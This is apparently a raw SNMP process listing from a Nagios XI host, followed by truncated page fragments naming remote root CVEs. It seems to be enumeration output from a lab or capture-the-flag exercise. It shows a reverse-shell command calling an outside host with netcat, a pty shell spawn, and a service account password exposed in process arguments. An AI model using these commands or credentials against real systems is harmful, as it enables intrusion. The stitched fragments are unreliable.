 iso.3.6.1.2.1.25.4.2.1.5.940 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.941 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.978 = STRING: "-pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"
iso.3.6.1.2.1.25.4.2.1.5.1411 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1412 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1426 = STRING: "-bd -q30m"
iso.3.6.1.2.1.25.4.2.1.5.15070 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.15071 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/na
giosxi/var/cmdsubsys.log 2>&1"
iso.3.6.1.2.1.25.4.2.1.5.15072 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
iso.3.6.1.2.1.25.4.2.1.5.15128 = STRING: "-c nc 10.10.14.10 9001 -e /bin/bash"
iso.3.6.1.2.1.25.4.2.1.5.15129 = ""
iso.3.6.1.2.1.25.4.2.1.5.15176 = STRING: "-c import pty;pty.spawn(\"/bin/bash\");"
iso.3.6.1.2.1.25.4.2.1.5.15177 = ""
iso.3.6.1.2.1.25.4.2.1.5.15230 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.15232 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/na
giosxi/var/cmdsubsys.log 2>&1"
iso.3.6.1.2.1.25.4.2.1.5.15235 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
iso.3.6.1.2.1.25.4.2.1.5.15283 = STRING: "etc/init.d/npcd status"
iso.3.6.1.2.1.25.4.2.1.5.15290 = STRING: "-c nc 10.10.14.10 9001 -e /bin/bash"
iso.3.6.1.2.1.25.4.2.1.5.15291 = ""
iso.3.6.1.2.1.25.4.2.1.5.15364 = STRING: "-c import pty;pty.spawn(\"/bin/bash\");"
iso.3.6.1.2.1.25.4.2.1.5.15365 = ""
Instantly share code
remote root vulnerability CVE-2018-8733, CVE-2018-8734, CVE-20
These vulnerabilities together result in NagiosXI being vu